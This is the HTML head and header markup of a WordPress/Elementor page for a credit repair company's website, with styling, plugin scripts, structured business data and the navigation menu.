								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2675' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2675 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2675">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#3e575058517e5d4c5b5a574a4c5b4e5f574c4c105d5153">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#026b6c646d42617067666b76706772636b70702c616d6f">
						 <span class="__cf_email__" data-cfemail="254c4b434a65465740414c51574055444c57570b464a48">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
